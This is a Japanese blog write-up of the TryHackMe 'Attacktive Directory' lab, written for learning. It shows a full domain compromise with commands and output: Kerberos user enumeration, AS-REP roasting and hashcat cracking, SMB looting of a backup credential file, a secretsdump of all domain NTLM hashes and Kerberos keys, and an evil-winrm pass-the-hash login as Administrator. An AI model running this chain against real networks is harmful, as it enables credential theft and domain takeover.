最近ActiveDirectoryの防御は勉強しようしようと思っててもなかなかできないのでひさしぶりにWriteUpなど書く。超どうでもいいけどActiveDirectory系のルームは同じような名前が多くて探すときに混乱するなぁ…。
https://tryhackme.com/room/attacktivedirectory
どうでもいい前フリのタスクとかは割愛。Impacketのインストールがちょっと面倒だけど普通に読めばできると思う。
Task3 Welcome to Attacktive Directory
What tool will allow us to enumerate port 139/445?
ポート139/445の列挙を可能にするツールは?…って質問ですがその前にnmapをやっておきます。ポート139と445はSMBで使ってるポート。危険の代名詞らしい。
# ターゲットマシンのIPアドレスを環境変数に入れる
export TARGET_IP=10.10.67.0
$nmap -p- -A -nP -oN initial.nmap $TARGET_IP
Nmap scan report for 10.10.182.48
Host is up (0.26s latency).
Not shown: 65508 closed tcp ports (conn-refused)
PORT STATE SERVICE VERSION
53/tcp open domain Simple DNS Plus
80/tcp open http Microsoft IIS httpd 10.0
|_http-server-header: Microsoft-IIS/10.0
|_http-title: IIS Windows Server
| http-methods:
|_ Potentially risky methods: TRACE
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2023-01-19 02:24:31Z)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: spookysec.local0., Site: Default-First-Site-Name)
445/tcp open microsoft-ds?
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
636/tcp open tcpwrapped
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: spookysec.local0., Site: Default-First-Site-Name)
3269/tcp open tcpwrapped
3389/tcp open ms-wbt-server Microsoft Terminal Services
|_ssl-date: 2023-01-19T02:25:40+00:00; 0s from scanner time.
| ssl-cert: Subject: commonName=AttacktiveDirectory.spookysec.local
| Not valid before: 2023-01-18T01:17:28
|_Not valid after: 2023-07-20T01:17:28
| rdp-ntlm-info:
| Target_Name: THM-AD
| NetBIOS_Domain_Name: THM-AD
| NetBIOS_Computer_Name: ATTACKTIVEDIREC
| DNS_Domain_Name: spookysec.local
| DNS_Computer_Name: AttacktiveDirectory.spookysec.local
| Product_Version: 10.0.17763
|_ System_Time: 2023-01-19T02:25:31+00:00
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
9389/tcp open mc-nmf .NET Message Framing
47001/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
49664/tcp open msrpc Microsoft Windows RPC
49665/tcp open msrpc Microsoft Windows RPC
49666/tcp open msrpc Microsoft Windows RPC
49669/tcp open msrpc Microsoft Windows RPC
49672/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
49673/tcp open msrpc Microsoft Windows RPC
49674/tcp open msrpc Microsoft Windows RPC
49678/tcp open msrpc Microsoft Windows RPC
49683/tcp open msrpc Microsoft Windows RPC
49692/tcp open msrpc Microsoft Windows RPC
49806/tcp open msrpc Microsoft Windows RPC
Service Info: Host: ATTACKTIVEDIREC; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
| smb2-security-mode:
| 311:
|_ Message signing enabled and required
| smb2-time:
| date: 2023-01-19T02:25:31
|_ start_date: N/A
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Thu Jan 19 11:25:47 2023 -- 1 IP address (1 host up) scanned in 1754.42 seconds
詳しく調べるためにはenum4linuxってやつを使う。linuxって名前についてるので、私はLinuxに対して使うツールだとずいぶん長いこと思いこんでいた。
What is the NetBIOS-Domain Name of the machine?
マシンのNetBIOS-Domain Nameは何ですか?
前述のenum4linuxを実行して結果をみるとわかる
┌──(kali㉿kali)-[~/work/THM/AttacktiveDirectory]
└─$ enum4linux -A $TARGET_IP
Starting enum4linux v0.9.1 ( http://labs.portcullis.co.uk/application/enum4linux/ ) on Sun Mar 12 09:58:01 2023
=========================================( Target Information )=========================================
Target ........... 10.10.67.0
RID Range ........ 500-550,1000-1050
Username ......... ''
Password ......... ''
Known Usernames .. administrator, guest, krbtgt, domain admins, root, bin, none
=============================( Enumerating Workgroup/Domain on 10.10.67.0 )=============================
[E] Can't find workgroup/domain
====================================( Session Check on 10.10.67.0 )====================================
[+] Server 10.10.67.0 allows sessions using username '', password ''
=================================( Getting domain SID for 10.10.67.0 )=================================
Domain Name: THM-AD
Domain Sid: S-1-5-21-3591857110-2884097990-301047963
[+] Host is part of a domain (not a workgroup)
enum4linux complete on Sun Mar 12 09:58:17 2023What invalid TLD do people commonly use for their Active Directory Domain?
Active Directoryのドメインによく使われる無効なTLDは何ですか?
TLDというのはトップレベルドメインのこと、URLとかの一番右についてるやつ。 ActiveDirectoryを構築するときにはドメインをつける必要がある。もし独自ドメインを持ってないときは.localをつけることが多いらしい。でも、今は推奨されていないらしい。
Task4 Enumerating Users via Kerberos
ケルベロス認証をKerbruteを使って攻略しちゃう。ユーザーリストとパスワードリストは提供される(攻撃者に優しすぎないか)
Kaliにもkerbruiteがすでに入っているっぽいのでそのまま使えるかなーとおもったら途中で止まってしまったのでとりあえずルームの説明どおりにダウンロードしてきた。
#実行ファイルをダウンロード
wget https://github.com/ropnop/kerbrute/releases/download/v1.0.3/kerbrute_linux_amd64
#ファイル名を変えて実行権限つける
mv kerbrute_linux_amd64 kerbrute
chmod +x ./kerbrute
#実行してみる
┌──(kali㉿kali)-[~/tool]
└─$ ./kerbrute -h
__ __ __
/ /_____ _____/ /_ _______ __/ /____
/ //_/ _ \/ ___/ __ \/ ___/ / / / __/ _ \
/ ,< / __/ / / /_/ / / / /_/ / /_/ __/
/_/|_|\___/_/ /_.___/_/ \__,_/\__/\___/
Version: v1.0.3 (9dad6e1) - 03/12/23 - Ronnie Flathers @ropnop
This tool is designed to assist in quickly bruteforcing valid Active Directory accounts through Kerberos Pre-Authentication.
It is designed to be used on an internal Windows domain with access to one of the Domain Controllers.
Warning: failed Kerberos Pre-Auth counts as a failed login and WILL lock out accounts
Usage:
kerbrute [command]
Available Commands:
bruteforce Bruteforce username:password combos, from a file or stdin
bruteuser Bruteforce a single user's password from a wordlist
help Help about any command
passwordspray Test a single password against a list of users
userenum Enumerate valid domain usernames via Kerberos
version Display version info and quit
Flags:
--dc string The location of the Domain Controller (KDC) to target. If blank, will lookup via DNS
--delay int Delay in millisecond between each attempt. Will always use single thread if set
-d, --domain string The full domain to use (e.g. contoso.com)
-h, --help help for kerbrute
-o, --output string File to write logs to. Optional.
--safe Safe mode. Will abort if any user comes back as locked out. Default: FALSE
-t, --threads int Threads to use (default 10)
-v, --verbose Log failures and errors
Use "kerbrute [command] --help" for more information about a command.What command within Kerbrute will allow us to enumerate valid usernames?
Kerbruteのどのコマンドを使えば、有効なユーザー名を列挙できるのでしょうか?
前段で実行したヘルプ画面に答えが載ってた。
What notable account is discovered? (These should jump out at you)
どのような注目すべきアカウントが発見されたのか?(これらが目に飛び込んでくるはずです)ユーザーリストは合ってるはずなのになぜか結果が当たらなくて詰まっていたんだけど、ドメイン名を名前解決できないといけないらしい。なのでhostsに書いちゃう。
#hostsファイルに追記
10.10.10.0 spookysec.localこれでkerbruteが使えるので使う
┌──(kali㉿kali)-[~/work/THM/AttacktiveDirectory]
└─$ ./kerbrute userenum -d spookysec.local --dc spookysec.local userlist.txt -t
__ __ __
/ /_____ _____/ /_ _______ __/ /____
/ //_/ _ \/ ___/ __ \/ ___/ / / / __/ _ \
/ ,< / __/ / / /_/ / / / /_/ / /_/ __/
/_/|_|\___/_/ /_.___/_/ \__,_/\__/\___/
Version: v1.0.3 (9dad6e1) - 03/12/23 - Ronnie Flathers @ropnop
2023/03/12 11:38:27 > Using KDC(s):
2023/03/12 11:38:27 > spookysec.local:88
2023/03/12 11:38:27 > [+] VALID USERNAME: james@spookysec.local
2023/03/12 11:38:28 > [+] VALID USERNAME: svc-admin@spookysec.local
2023/03/12 11:38:29 > [+] VALID USERNAME: James@spookysec.local
2023/03/12 11:38:29 > [+] VALID USERNAME: robin@spookysec.local
2023/03/12 11:38:31 > [+] VALID USERNAME: darkstar@spookysec.local
2023/03/12 11:38:32 > [+] VALID USERNAME: administrator@spookysec.local
2023/03/12 11:38:35 > [+] VALID USERNAME: backup@spookysec.local
2023/03/12 11:38:36 > [+] VALID USERNAME: paradox@spookysec.local
2023/03/12 11:38:44 > [+] VALID USERNAME: JAMES@spookysec.local
2023/03/12 11:38:47 > [+] VALID USERNAME: Robin@spookysec.local
2023/03/12 11:39:04 > [+] VALID USERNAME: Administrator@spookysec.local
2023/03/12 11:39:36 > [+] VALID USERNAME: Darkstar@spookysec.local
2023/03/12 11:39:47 > [+] VALID USERNAME: Paradox@spookysec.local
2023/03/12 11:40:23 > [+] VALID USERNAME: DARKSTAR@spookysec.local
2023/03/12 11:40:34 > [+] VALID USERNAME: ori@spookysec.local
2023/03/12 11:40:52 > [+] VALID USERNAME: ROBIN@spookysec.local
2023/03/12 11:41:39 > Done! Tested 73317 usernames (16 valid) in 191.568 seconds
What is the other notable account is discovered? (These should jump out at you)
その他、注目すべきアカウントは何か発見されましたか?(これらは飛びぬけているはずです)
文字数で適当に答えた。飛び抜けてるか…なあ…?まだ修行がたりないのかよくわかんない。
Task5 Abusing Kerberos
ケルベロス認証の仕組みの話は長くなるので割愛。ASREPRoastingと 呼ばれる攻撃方法で悪用できるよって話。
We have two user accounts that we could potentially query a ticket from. Which user account can you query a ticket from with no password?
チケットの問い合わせができる可能性のあるユーザーアカウントが2つあります。どのユーザーアカウントからパスワードなしでチケットを問い合わせることができますか?
前述の飛び抜けてるアカウントを答えれば良いっぽい。
Looking at the Hashcat Examples Wiki page, what type of Kerberos hash did we retrieve from the KDC? (Specify the full name)
Hashcat Examples Wikiページを見ると、KDCから取得したKerberosハッシュはどのようなタイプか?(フルネームを指定する)
一旦TGTチケットをゲットする
┌──(kali㉿kali)-[~/work/THM/AttacktiveDirectory]
└─$ /opt/impacket/examples/GetNPUsers.py spookysec.local/svc-admin
Impacket v0.10.1.dev1+20230118.142.d0c05de1 - Copyright 2022 Fortra
Password:
[*] Cannot authenticate svc-admin, getting its TGT
$krb5asrep$23$svc-admin@SPOOKYSEC.LOCAL:92d0e95f39318c8c4c0224318b306ac0$e622ef80e172bf9017f834dd9f368d1ac94fad23b2e4f3f0afc5fe7275bdd013e97762683581e80012c48738413c1759342058059d195d267464b4887b502d1a56123969982a5f99ebfb6bb4a7adf3d2b3f017bb4dc70ff5094ca495f6dbc923181c4677f42d720ee6e3c767772b1c4303d2b6c6a9eb2351f05266e82e72e402248034255b3c276ab86adcb715d3376e6a43614355f60e2ce5442d39877c995a2b4024a28e1126eef6fb628dae6b711dbf1b4eed38bb52b879a2416d9703634744dd02e84f23daa7363de8c21f6cfb4b752e96d194a214f71441e0ee3be9322b0ce7dbd2a2d493dea070cd7079147b338b85最初の「krb5asrep」って部分をhashcatのWikiで検索するとHash-Nameがわかるのでコピペ。
What mode is the hash?Now crack the hash with the modified password list provided, what is the user accounts password?
同じくhashcatのWikiで検索するとHash-Modeの番号がわかるので番号を答えれば良い。
Now crack the hash with the modified password list provided, what is the user accounts password?
hashcatでハッシュをクラックしてみる。hashcatの使い方がわからない方は以下のroomへどうぞ。
ハッシュの部分をhash.txtに切り出して、ダウンロードしてきたパスワードリストを使う。
┌──(kali㉿kali)-[~/work/THM/AttacktiveDirectory]
└─$ hashcat -m 18200 hash.txt passwordlist.txt --force
hashcat (v6.2.6) starting
You have enabled --force to bypass dangerous warnings and errors!
This can hide serious problems and should only be done when debugging.
Do not report hashcat issues encountered when using --force.
OpenCL API (OpenCL 3.0 PoCL 3.1+debian Linux, None+Asserts, RELOC, SPIR, LLVM 14.0.6, SLEEF, DISTRO, POCL_DEBUG) - Platform #1 [The pocl project]
==================================================================================================================================================
* Device #1: pthread-penryn-Intel(R) Core(TM) i7-1065G7 CPU @ 1.30GHz, 6943/13950 MB (2048 MB allocatable), 3MCU
Minimum password length supported by kernel: 0
Maximum password length supported by kernel: 256
Hashes: 1 digests; 1 unique digests, 1 unique salts
Bitmaps: 16 bits, 65536 entries, 0x0000ffff mask, 262144 bytes, 5/13 rotates
Rules: 1
Optimizers applied:
* Zero-Byte
* Not-Iterated
* Single-Hash
* Single-Salt
ATTENTION! Pure (unoptimized) backend kernels selected.
Pure kernels can crack longer passwords, but drastically reduce performance.
If you want to switch to optimized kernels, append -O to your commandline.
See the above message to find out about the exact limits.
Watchdog: Temperature abort trigger set to 90c
Host memory required for this attack: 0 MB
Dictionary cache built:
* Filename..: passwordlist.txt
* Passwords.: 70188
* Bytes.....: 569236
* Keyspace..: 70188
* Runtime...: 0 secs
$krb5asrep$23$svc-admin@SPOOKYSEC.LOCAL:92d0e95f39318c8c4c0224318b306ac0$e622ef80e172bf9017f834dd9f368d1ac94fad23b2e4f3f0afc5fe7275bdd013e97762683581e80012c48738413c1759342058059d195d267464b4887b502d1a56123969982a5f99ebfb6bb4a7adf3d2b3f017bb4dc70ff5094ca495f6dbc923181c4677f42d720ee6e3c767772b1c4303d2b6c6a9eb2351f05266e82e72e402248034255b3c276ab86adcb715d3376e6a43614355f60e2ce5442d39877c995a2b4024a28e1126eef6fb628dae6b711dbf1b4eed38bb52b879a2416d9703634744dd02e84f23daa7363de8c21f6cfb4b752e96d194a214f71441e0ee3be9322b0ce7dbd2a2d493dea070cd7079147b338b85:management2005
Session..........: hashcat
Status...........: Cracked
Hash.Mode........: 18200 (Kerberos 5, etype 23, AS-REP)
Hash.Target......: $krb5asrep$23$svc-admin@SPOOKYSEC.LOCAL:92d0e95f393...338b85
Time.Started.....: Sun Mar 12 12:54:08 2023, (0 secs)
Time.Estimated...: Sun Mar 12 12:54:08 2023, (0 secs)
Kernel.Feature...: Pure Kernel
Guess.Base.......: File (passwordlist.txt)
Guess.Queue......: 1/1 (100.00%)
Speed.#1.........: 78445 H/s (3.22ms) @ Accel:1024 Loops:1 Thr:1 Vec:4
Recovered........: 1/1 (100.00%) Digests (total), 1/1 (100.00%) Digests (new)
Progress.........: 9216/70188 (13.13%)
Rejected.........: 0/9216 (0.00%)
Restore.Point....: 6144/70188 (8.75%)
Restore.Sub.#1...: Salt:0 Amplifier:0-1 Iteration:0-1
Candidate.Engine.: Device Generator
Candidates.#1....: horoscope -> scully
Hardware.Mon.#1..: Util: 14%
Started: Sun Mar 12 12:53:33 2023
Stopped: Sun Mar 12 12:54:09 2023Task6 Back to the Basics
What utility can we use to map remote SMB shares?
リモートのSMB共有をマッピングするために、どのようなユーティリティを使用できるのか?前タスクまででアカウント名とパスワードがわかったのでsmbclientを使ってSMBサーバに実際にアクセスしにいく。
Which option will list shares?
共有をリストさせるオプションは?わかんなければヘルプを見ると載ってる。
┌──(kali㉿kali)-[~/work/THM/AttacktiveDirectory]
└─$ smbclient -L spookysec.local --user svc-admin
Password for [WORKGROUP\svc-admin]:
Sharename Type Comment
--------- ---- -------
ADMIN$ Disk Remote Admin
backup Disk
C$ Disk Default share
IPC$ IPC Remote IPC
NETLOGON Disk Logon server share
SYSVOL Disk Logon server share
Reconnecting with SMB1 for workgroup listing.
do_connect: Connection to spookysec.local failed (Error NT_STATUS_RESOURCE_NAME_NOT_FOUND)
Unable to connect with SMB1 -- no workgroup availableHow many remote shares is the server listing?
共有の数は?上記の結果を見て答える
There is one particular share that we have access to that contains a text file. Which share is it?
ある特定の共有にアクセスすると、テキストファイルが含まれていることがあります。それはどの共有でしょうか?
こういうときはなぜかバックアップと相場が決まっている。
┌──(kali㉿kali)-[~/work/THM/AttacktiveDirectory]
└─$ smbclient \\\\spookysec.local\\backup --user svc-admin
Password for [WORKGROUP\svc-admin]:
Try "help" to get a list of possible commands.
smb: \> dir
. D 0 Sun Apr 5 04:08:39 2020
.. D 0 Sun Apr 5 04:08:39 2020
backup_credentials.txt A 48 Sun Apr 5 04:08:53 2020
8247551 blocks of size 4096. 3568240 blocks availableWhat is the content of the file?
ファイルの内容はどうなっていますか?
ダウンロードしてきて内容を確認するよ
smb: \> get backup_credentials.txt
smb: \> q
┌──(kali㉿kali)-[~/work/THM/AttacktiveDirectory]
└─$ cat backup_credentials.txt Decoding the contents of the file, what is the full contents?
ファイルの中身を解読、その全容は?
base64でデコードするとbackupユーザーのパスワードがわかる
┌──(kali㉿kali)-[~/work/THM/AttacktiveDirectory]
└─$ base64 -d backup_credentials.txtTask7 Elevating Pirivileges within the Domain
バックアップアカウントを使って、’secretsdump.py’ってツールを使用すると、このユーザーアカウントがアクセスできるすべてのパスワードハッシュを取得することができるようになるらしい。ふしぎ!
What method allowed us to dump NTDS.DIT?
NTDS.DITをダンプするときに使ったのは何?結果の上の方に書いてある。
┌──(kali㉿kali)-[~/work/THM/AttacktiveDirectory]
└─$ /opt/impacket/examples/secretsdump.py -just-dc backup@spookysec.local
Impacket v0.10.1.dev1+20230118.142.d0c05de1 - Copyright 2022 Fortra
Password:
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:0e0363213e37b94221497260b0bcb4fc:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:0e2eb8158c27bed09861033026be4c21:::
spookysec.local\skidy:1103:aad3b435b51404eeaad3b435b51404ee:5fe9353d4b96cc410b62cb7e11c57ba4:::
spookysec.local\breakerofthings:1104:aad3b435b51404eeaad3b435b51404ee:5fe9353d4b96cc410b62cb7e11c57ba4:::
spookysec.local\james:1105:aad3b435b51404eeaad3b435b51404ee:9448bf6aba63d154eb0c665071067b6b:::
spookysec.local\optional:1106:aad3b435b51404eeaad3b435b51404ee:436007d1c1550eaf41803f1272656c9e:::
spookysec.local\sherlocksec:1107:aad3b435b51404eeaad3b435b51404ee:b09d48380e99e9965416f0d7096b703b:::
spookysec.local\darkstar:1108:aad3b435b51404eeaad3b435b51404ee:cfd70af882d53d758a1612af78a646b7:::
spookysec.local\Ori:1109:aad3b435b51404eeaad3b435b51404ee:c930ba49f999305d9c00a8745433d62a:::
spookysec.local\robin:1110:aad3b435b51404eeaad3b435b51404ee:642744a46b9d4f6dff8942d23626e5bb:::
spookysec.local\paradox:1111:aad3b435b51404eeaad3b435b51404ee:048052193cfa6ea46b5a302319c0cff2:::
spookysec.local\Muirland:1112:aad3b435b51404eeaad3b435b51404ee:3db8b1419ae75a418b3aa12b8c0fb705:::
spookysec.local\horshark:1113:aad3b435b51404eeaad3b435b51404ee:41317db6bd1fb8c21c2fd2b675238664:::
spookysec.local\svc-admin:1114:aad3b435b51404eeaad3b435b51404ee:fc0f1e5359e372aa1f69147375ba6809:::
spookysec.local\backup:1118:aad3b435b51404eeaad3b435b51404ee:19741bde08e135f4b40f1ca9aab45538:::
spookysec.local\a-spooks:1601:aad3b435b51404eeaad3b435b51404ee:0e0363213e37b94221497260b0bcb4fc:::
ATTACKTIVEDIREC$:1000:aad3b435b51404eeaad3b435b51404ee:e44667a54b4dd1cbaef15256612c0e7d:::
[*] Kerberos keys grabbed
Administrator:aes256-cts-hmac-sha1-96:713955f08a8654fb8f70afe0e24bb50eed14e53c8b2274c0c701ad2948ee0f48
Administrator:aes128-cts-hmac-sha1-96:e9077719bc770aff5d8bfc2d54d226ae
Administrator:des-cbc-md5:2079ce0e5df189ad
krbtgt:aes256-cts-hmac-sha1-96:b52e11789ed6709423fd7276148cfed7dea6f189f3234ed0732725cd77f45afc
krbtgt:aes128-cts-hmac-sha1-96:e7301235ae62dd8884d9b890f38e3902
krbtgt:des-cbc-md5:b94f97e97fabbf5d
spookysec.local\skidy:aes256-cts-hmac-sha1-96:3ad697673edca12a01d5237f0bee628460f1e1c348469eba2c4a530ceb432b04
spookysec.local\skidy:aes128-cts-hmac-sha1-96:484d875e30a678b56856b0fef09e1233
spookysec.local\skidy:des-cbc-md5:b092a73e3d256b1f
spookysec.local\breakerofthings:aes256-cts-hmac-sha1-96:4c8a03aa7b52505aeef79cecd3cfd69082fb7eda429045e950e5783eb8be51e5
spookysec.local\breakerofthings:aes128-cts-hmac-sha1-96:38a1f7262634601d2df08b3a004da425
spookysec.local\breakerofthings:des-cbc-md5:7a976bbfab86b064
spookysec.local\james:aes256-cts-hmac-sha1-96:1bb2c7fdbecc9d33f303050d77b6bff0e74d0184b5acbd563c63c102da389112
spookysec.local\james:aes128-cts-hmac-sha1-96:08fea47e79d2b085dae0e95f86c763e6
spookysec.local\james:des-cbc-md5:dc971f4a91dce5e9
spookysec.local\optional:aes256-cts-hmac-sha1-96:fe0553c1f1fc93f90630b6e27e188522b08469dec913766ca5e16327f9a3ddfe
spookysec.local\optional:aes128-cts-hmac-sha1-96:02f4a47a426ba0dc8867b74e90c8d510
spookysec.local\optional:des-cbc-md5:8c6e2a8a615bd054
spookysec.local\sherlocksec:aes256-cts-hmac-sha1-96:80df417629b0ad286b94cadad65a5589c8caf948c1ba42c659bafb8f384cdecd
spookysec.local\sherlocksec:aes128-cts-hmac-sha1-96:c3db61690554a077946ecdabc7b4be0e
spookysec.local\sherlocksec:des-cbc-md5:08dca4cbbc3bb594
spookysec.local\darkstar:aes256-cts-hmac-sha1-96:35c78605606a6d63a40ea4779f15dbbf6d406cb218b2a57b70063c9fa7050499
spookysec.local\darkstar:aes128-cts-hmac-sha1-96:461b7d2356eee84b211767941dc893be
spookysec.local\darkstar:des-cbc-md5:758af4d061381cea
spookysec.local\Ori:aes256-cts-hmac-sha1-96:5534c1b0f98d82219ee4c1cc63cfd73a9416f5f6acfb88bc2bf2e54e94667067
spookysec.local\Ori:aes128-cts-hmac-sha1-96:5ee50856b24d48fddfc9da965737a25e
spookysec.local\Ori:des-cbc-md5:1c8f79864654cd4a
spookysec.local\robin:aes256-cts-hmac-sha1-96:8776bd64fcfcf3800df2f958d144ef72473bd89e310d7a6574f4635ff64b40a3
spookysec.local\robin:aes128-cts-hmac-sha1-96:733bf907e518d2334437eacb9e4033c8
spookysec.local\robin:des-cbc-md5:89a7c2fe7a5b9d64
spookysec.local\paradox:aes256-cts-hmac-sha1-96:64ff474f12aae00c596c1dce0cfc9584358d13fba827081afa7ae2225a5eb9a0
spookysec.local\paradox:aes128-cts-hmac-sha1-96:f09a5214e38285327bb9a7fed1db56b8
spookysec.local\paradox:des-cbc-md5:83988983f8b34019
spookysec.local\Muirland:aes256-cts-hmac-sha1-96:81db9a8a29221c5be13333559a554389e16a80382f1bab51247b95b58b370347
spookysec.local\Muirland:aes128-cts-hmac-sha1-96:2846fc7ba29b36ff6401781bc90e1aaa
spookysec.local\Muirland:des-cbc-md5:cb8a4a3431648c86
spookysec.local\horshark:aes256-cts-hmac-sha1-96:891e3ae9c420659cafb5a6237120b50f26481b6838b3efa6a171ae84dd11c166
spookysec.local\horshark:aes128-cts-hmac-sha1-96:c6f6248b932ffd75103677a15873837c
spookysec.local\horshark:des-cbc-md5:a823497a7f4c0157
spookysec.local\svc-admin:aes256-cts-hmac-sha1-96:effa9b7dd43e1e58db9ac68a4397822b5e68f8d29647911df20b626d82863518
spookysec.local\svc-admin:aes128-cts-hmac-sha1-96:aed45e45fda7e02e0b9b0ae87030b3ff
spookysec.local\svc-admin:des-cbc-md5:2c4543ef4646ea0d
spookysec.local\backup:aes256-cts-hmac-sha1-96:23566872a9951102d116224ea4ac8943483bf0efd74d61fda15d104829412922
spookysec.local\backup:aes128-cts-hmac-sha1-96:843ddb2aec9b7c1c5c0bf971c836d197
spookysec.local\backup:des-cbc-md5:d601e9469b2f6d89
spookysec.local\a-spooks:aes256-cts-hmac-sha1-96:cfd00f7ebd5ec38a5921a408834886f40a1f40cda656f38c93477fb4f6bd1242
spookysec.local\a-spooks:aes128-cts-hmac-sha1-96:31d65c2f73fb142ddc60e0f3843e2f68
spookysec.local\a-spooks:des-cbc-md5:e09e4683ef4a4ce9
ATTACKTIVEDIREC$:aes256-cts-hmac-sha1-96:8ff2a35be2778ec3e0f4607ee0baff8484447ee997fdcf543441cfe2cb118ad2
ATTACKTIVEDIREC$:aes128-cts-hmac-sha1-96:670834d15b4832601584905bc1d5251c
ATTACKTIVEDIREC$:des-cbc-md5:19ae1c8a49a8a73b
[*] Cleaning up... What is the Administrators NTLM hash?
Administratorの NTLM ハッシュは何ですか?
これも結果に書いてある。コロンでつながった後半の方がNTLMハッシュ。
What method of attack could allow us to authenticate as the user without the password?
パスワードがなくてもユーザーとして認証できるようにするためには、どのような攻撃方法が考えられますか?
文中にもある有名な攻撃がある。
Using a tool called Evil-WinRM what option will allow us to use a hash?
Evil-WinRMというツールを使って、どのようなオプションでハッシュを使うことができるのでしょうか。
ここまでわかってたらハッシュを割っても良いような気がするけど…このツールを使うとPass the Hash攻撃を試すことができるみたいなのでやってみる。
使い方は安定のHayashiさんの記事がめちゃくちゃ丁寧で良かった
https://qiita.com/v_avenger/items/78b323d5e30276a20735
# gemがおかしくなってた?ので再インストール
sudo gem install evil-winrm
evil-winrm -i 10.10.136.60 -u Administrator -H 0e0363213e37b94221497260b0bcb4fcシェルがとれた

Task8 Flag Submission Panel
楽しいフラグ探しのお時間です!各ユーザーでログインしてデスクトップを漁れとのこと。シェルがとれてるのでそのままcatでみるだけでOKです。
svc-admin


buckup

Administrator
おわり!AD周りぜんぜんわかってないのでもっと勉強しないと…
参考文献
この手のルームの攻略のためには、攻撃手法というよりも正規の仕様とかそもそもActiveDirectoryってこんなものなんだなーという理解が必要な気がしてるので読んでます。ディレクトリとは何か?から説明があるのでとても良いです。読みながら実際に構築してみると尚良し。